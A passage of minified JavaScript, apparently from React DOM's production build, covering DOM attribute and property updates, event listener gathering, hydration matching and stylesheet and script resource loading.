Aa?Aa.value:Aa.textContent,Nl=!0)),et=io(w,Le),0<et.length&&(Le=new hm(Le,l,null,u,K),ne.push({event:Le,listeners:et}),_e?Le.data=_e:(_e=Fr(u),_e!==null&&(Le.data=_e)))),(_e=gm?zc(l,u):L0(l,u))&&(Le=io(w,"onBeforeInput"),0<Le.length&&(et=new hm("onBeforeInput","beforeinput",null,u,K),ne.push({event:et,listeners:Le}),et.data=_e)),bl(ne,l,w,u,K)}Jf(ne,a)})}function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;f=f.tag,f!==5&&f!==26&&f!==27||s===null||(f=Yu(l,u),f!=null&&c.unshift(uo(l,f,s)),f=Yu(l,a),f!=null&&c.push(uo(l,f,s))),l=l.return}return c}function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function Ay(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var v=u,R=v.alternate,w=v.stateNode;if(v=v.tag,R!==null&&R===c)break;v!==5&&v!==26&&v!==27||w===null||(R=w,f?(w=Yu(u,s),w!=null&&m.unshift(uo(u,w,R))):f||(w=Yu(u,s),w!=null&&m.push(uo(u,w,R)))),u=u.return}m.length!==0&&l.push({event:a,listeners:m})}var Vg=/\r\n?/g,Mp=/\u0000|\uFFFD/g;function Ap(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Mp,"")}function q(l,a){return a=Ap(a),Ap(l)===a}function Je(){}function At(l,a,u,c,f,s){switch(u){case"children":typeof c=="string"?a==="body"||a==="textarea"&&c===""||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case"className":Tc(l,"class",c);break;case"tabIndex":Tc(l,"tabindex",c);break;case"dir":case"role":case"viewBox":case"width":case"height":Tc(l,u,c);break;case"style":um(l,c,s);break;case"data":if(a!=="object"){Tc(l,"data",c);break}case"src":case"href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"action":case"formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"onClick":c!=null&&(l.onclick=Je);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case"muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}u=Bs(""+c),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case"capture":case"download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case"cols":case"rows":case"size":case"span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case"rowSpan":case"start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case"popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case"xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case"xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case"xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case"xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case"xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case"xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case"xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case"xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case"xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case"is":_i(l,"is",c);break;case"innerText":case"textContent":break;default:(!(2<u.length)||u[0]!=="o"&&u[0]!=="O"||u[1]!=="n"&&u[1]!=="N")&&(u=kr.get(u)||u,_i(l,u,c))}}function ah(l,a,u,c,f,s){switch(u){case"style":um(l,c,s);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"onClick":c!=null&&(l.onclick=Je);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!em.hasOwnProperty(u))e:{if(u[0]==="o"&&u[1]==="n"&&(f=u.endsWith("Capture"),a=u.slice(2,f?u.length-7:void 0),s=l[C]||null,s=s!=null?s[u]:null,typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?l[u]=null:l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}u in l?l[u]=c:c===!0?l.setAttribute(u,""):_i(l,u,c)}}}function Gl(l,a,u){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)if(u.hasOwnProperty(s)){var m=u[s];if(m!=null)switch(s){case"src":c=!0;break;case"srcSet":f=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case"input":ft("invalid",l);var v=s=m=f=null,R=null,w=null;for(c in u)if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)switch(c){case"name":f=K;break;case"type":m=K;break;case"checked":R=K;break;case"defaultChecked":w=K;break;case"value":s=K;break;case"defaultValue":v=K;break;case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}nm(l,s,v,R,w,m,f,!1),ws(l);return;case"select":ft("invalid",l),c=m=s=null;for(f in u)if(u.hasOwnProperty(f)&&(v=u[f],v!=null))switch(f){case"value":s=v;break;case"defaultValue":m=v;break;case"multiple":c=v;default:At(l,a,f,v,u,null)}a=s,u=m,l.multiple=!!c,a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case"textarea":ft("invalid",l),s=f=c=null;for(m in u)if(u.hasOwnProperty(m)&&(v=u[m],v!=null))switch(m){case"value":c=v;break;case"defaultValue":f=v;break;case"children":s=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(b(91));break;default:At(l,a,m,v,u,null)}js(l,c,f,s),ws(l);return;case"option":for(R in u)if(u.hasOwnProperty(R)&&(c=u[R],c!=null))switch(R){case"selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}return;case"dialog":ft("cancel",l),ft("close",l);break;case"iframe":case"object":ft("load",l);break;case"video":case"audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case"image":ft("error",l),ft("load",l);break;case"details":ft("toggle",l);break;case"embed":case"source":case"link":ft("error",l),ft("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(w in u)if(u.hasOwnProperty(w)&&(c=u[w],c!=null))switch(w){case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}return;default:if(_s(a)){for(K in u)u.hasOwnProperty(K)&&(c=u[K],c!==void 0&&ah(l,a,K,c,u,void 0));return}}for(v in u)u.hasOwnProperty(v)&&(c=u[v],c!=null&&At(l,a,v,c,u,null))}function zp(l,a,u,c){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)switch(W){case"checked":break;case"value":break;case"defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}for(var L in c){var W=c[L];if(ne=u[L],c.hasOwnProperty(L)&&(W!=null||ne!=null))switch(L){case"type":s=W;break;case"name":f=W;break;case"checked":w=W;break;case"defaultChecked":K=W;break;case"value":m=W;break;case"defaultValue":v=W;break;case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}Ns(l,m,v,R,w,K,s,f);return;case"select":W=m=v=L=null;for(s in u)if(R=u[s],u.hasOwnProperty(s)&&R!=null)switch(s){case"value":break;case"multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}for(f in c)if(s=c[f],R=u[f],c.hasOwnProperty(f)&&(s!=null||R!=null))switch(f){case"value":L=s;break;case"defaultValue":v=s;break;case"multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}a=v,u=m,c=W,L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case"textarea":W=L=null;for(v in u)if(f=u[v],u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:At(l,a,v,null,c,f)}for(m in c)if(f=c[m],s=u[m],c.hasOwnProperty(m)&&(f!=null||s!=null))switch(m){case"value":L=f;break;case"defaultValue":W=f;break;case"children":break;case"dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}am(l,L,W);return;case"option":for(var ze in u)if(L=u[ze],u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze))switch(ze){case"selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}for(R in c)if(L=c[R],W=u[R],c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null))switch(R){case"selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var Ve in u)L=u[Ve],u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)if(L=c[w],W=u[w],c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null))switch(w){case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}return;default:if(_s(a)){for(var Pt in u)L=u[Pt],u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&ah(l,a,Pt,void 0,c,L);for(K in c)L=c[K],W=u[K],!c.hasOwnProperty(K)||L===W||L===void 0&&W===void 0||ah(l,a,K,L,c,W);return}}for(var H in u)L=u[H],u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)L=c[ne],W=u[ne],!c.hasOwnProperty(ne)||L===W||L==null&&W==null||At(l,a,ne,L,c,W)}var uh=null,ih=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}function zy(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function ch(l,a){if(l===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&a==="foreignObject"?0:l}function oh(l,a){return l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var $f=null;function Oy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:($f=l,!0):($f=null,!1)}var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if(l.removeChild(u),f&&f.nodeType===8)if(u=f.data,u==="/$"){if(c===0){l.removeChild(f),Ar(a);return}c--}else u!=="$"&&u!=="$?"&&u!=="$!"||c++;u=f}while(u);Ar(a)}function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(a=a.nextSibling,u.nodeName){case"HTML":case"HEAD":case"BODY":Ff(u),rt(u);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(u.rel.toLowerCase()==="stylesheet")continue}l.removeChild(u)}}function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])switch(a){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(s=l.getAttribute("rel"),s==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(s=l.getAttribute("src"),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(l=Tn(l.nextSibling),l===null)break}return null}function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u||(l=Tn(l.nextSibling),l===null))return null;return l}function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(a=l.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return l}function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}l=l.previousSibling}return null}function Pf(l,a,u){switch(a=Wf(u),l){case"html":if(l=a.documentElement,!l)throw Error(b(452));return l;case"head":if(l=a.head,!l)throw Error(b(453));return l;case"body":if(l=a.body,!l)throw Error(b(454));return l;default:throw Error(b(451))}}var Sl=new Map,rh=new Set;function fh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}var bi=re.d;re.d={f:Xg,r:bu,D:Dy,C:vr,L:kg,m:Cy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}var gr=typeof document>"u"?null:document;function sh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);f='link[rel="'+l+'"][href="'+f+'"]',typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),rh.has(f)||(rh.add(f),l={rel:l,crossOrigin:u,href:a},c.querySelector(f)===null&&(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Dy(l){bi.D(l),sh("dns-prefetch",l,null)}function vr(l,a){bi.C(l,a),sh("preconnect",l,a)}function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?(f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]',typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):f+='[href="'+Hn(l)+'"]';var s=f;switch(a){case"style":s=ge(l);break;case"script":s=Sr(l)}Sl.has(s)||(l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a},u),Sl.set(s,l),c.querySelector(f)!==null||a==="style"&&c.querySelector(Qn(s))||a==="script"&&c.querySelector(es(s))||(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Cy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":s=Sr(l)}if(!Sl.has(s)&&(l=Ge({rel:"modulepreload",href:l},a),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(u.querySelector(es(s)))return}c=u.createElement("link"),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=ge(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if(m=c.querySelector(Qn(s)))v.loading=5;else{l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u),(u=Sl.get(s))&&pa(l,u);var R=m=c.createElement("link");_t(R),Gl(R,"link",l),R._p=new Promise(function(w,K){R.onload=w,R.onerror=K}),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),v.loading|=4,co(m,a,c)}m={type:"stylesheet",instance:m,count:1,state:v},f.set(s,m)}}}function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0,type:"module"},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function Fl(l,a,u,c){var f=(f=Ie.current)?fh(f):null;if(!f)throw Error(b(446));switch(l){case"meta":case"title":return null;case"style":return typeof u.precedence=="string"&&typeof u.href=="string"?(a=ge(u.href),u=wl(f).hoistableStyles,c=u.get(a),c||(c={type:"style",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case"link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=ge(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if(m||(f=f.ownerDocument||f,m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&(m.instance=s,m.state.loading=5),Sl.has(l)||(u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy},Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null)throw Error(b(528,""));return m}if(a&&c!==null)throw Error(b(529,""));return null;case"script":return a=u.async,u=u.src,typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=Sr(u),u=wl(f).hoistableScripts,c=u.get(a),c||(c={type:"script",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};default:throw Error(b(444,l))}}function ge(l){return'href="'+Hn(l)+'"'}function Qn(l){return'link[rel="stylesheet"]['+l+"]"}function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?c.loading=1:(a=l.createElement("link"),c.preload=a,a.addEventListener("load",function(){return c.loading|=1}),a.addEventListener("error",function(){return c.loading|=2}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}function Sr(l){return'[src="'+Hn(l)+'"]'}function es(l){return"script[async]"+l}function ts(l,a,u){if(a.count++,a.instance===null)switch(a.type){case"style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return a.instance=c,_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null});return c=(l.ownerDocument||l).createElement("style"),_t(c),Gl(c,"style",f),co(c,u.precedence,l),a.instance=c;case"stylesheet":f=ge(u.href);var s=l.querySelector(Qn(f));if(s)return a.state.loading|=4,a.instance=s,_t(s),s;c=ya(u),(f=Sl.get(f))&&pa(c,f),s=(l.ownerDocument||l).createElement("link"),_t(s);var m=s;return m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",c),a.state.loading|=4,co(s,u.precedence,l),a.instance=s;case"script":return s=Sr(u.src),(f=l.querySelector(es(s)))?(a.instance=f,_t(f),f):(c=u,(f=Sl.get(s))&&(c=Ge({},u),ga(c,f)),l=l.ownerDocument||l,f=l.createElement("script"),_t(f),Gl(f,"link",c),l.head.appendChild(f),a.instance=f);case"void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(c=a.instance,a.state.loading|=4,co(c,u.precedence,l));return a.instance}function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}s?s.parentNode.insertBefore(l,s.nextSibling):(a=u.nodeType===9?u.head:u,a.insertBefore(l,a.firstChild))}function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}var va=null;function ls(l,a,u){if(va===null){var c=new Map,f=va=new Map;f.set(u,c)}else f=va,c=f.get(u),c||(c=new Map,f.set(u,c));if(c.has(l))return c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||l==="link"&&s.getAttribute("rel")==="stylesheet")&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}return c}function Si(l,a,u){l=l.ownerDocument||l,l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return l=a.disabled,typeof a.precedence=="string"&&l==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}var La=null;function xy(){}function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=ge(u.href),s=l.querySelector(Qn(f));if(s){l=s._p,l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,c=ns.bind(c),l.then(c,c)),a.state.loading|=4,a.instance=s,_t(s);return}s=l.ownerDocument||l,u=ya(u),(f=Sl.get(f))&&pa(u,f),s=s.createElement("link"),_t(s);var m=s;m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",u),a.instance=s}c.stylesheets===null&&(c.stylesheets=new Map),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,a=ns.bind(c),l.addEventListener("load",a),l.addEventListener("error",a))}}function $g(){if(La===null)throw Error(b(475));var l=La;return l.stylesheets&&l.count===0&&dh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if(l.stylesheets&&dh(l,l.stylesheets),l.unsuspend){var c=l.unsuspend;l.unsuspend=null,c()}},6e4);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u)}}:null}function ns(){if(this.count--,this.count===0){if(this.stylesheets)dh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var fc=null;function dh(l,a){l.stylesheets=null,l.unsuspend!==null&&(l.count++,fc=new Map,a.forEach(oo,l),fc=null,ns.call(l))}function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{u=new Map,fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),c=m)}c&&u.set(null,c)}f=a.instance,m=f.getAttribute("data-precedence"),s=u.get(m)||c,s===c&&u.set(null,f),u.set(m,f),this.count++,c=ns.bind(this),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(f,l.firstChild)),a.state.loading|=4}}var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0};function Su(l,a,u,c,f,s,m,v){this.tag=1,this.containerInfo=l,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=tl(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.hiddenUpdates=tl(null),this.identifierPrefix=c,this.onUncaughtError=f,this.onCaughtError=s,this.onRecoverableError=m,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function Op(l,a,u,c,f,s,m,v,R,w,K,ne){return l=new Su(l,a,u,m,v,R,w,ne),a=1,s===!0&&(a|=24),s=Pn(3,null,null,a),l.current=s,s.stateNode=l,a=Um(),a.refCount++,l.pooledCache=a,a.refCount++,s.memoizedState={element:c,isDehydrated:u,cache:a},lc(s),l}function Dp(l){return l?(l=bt,l):bt}function Uy(l,a,u,c,f,s){f=Dp(f),c.context===null?c.context=f:c.pendingContext=f,c=In(a),c.payload={element:u},s=s===void 0?null:s,s!==null&&(c.callback=s),u=ci(l,c,a),u!==null&&(vl(u,l,a),lr(u,l,a))}function wy(l,a){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}function Ny(l,a){wy(l,a),(l=l.alternate)&&wy(l,a)}function Hy(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),Ny(l,67108864)}}var as=!0;function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=2,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function xp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=8,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function hh(l,a,u,c){if(as){var f=mh(c);if(f===null)Kf(l,a,c,us,u),ph(l,c);else if(Up(f,l,a,u,c))c.stopPropagation();else 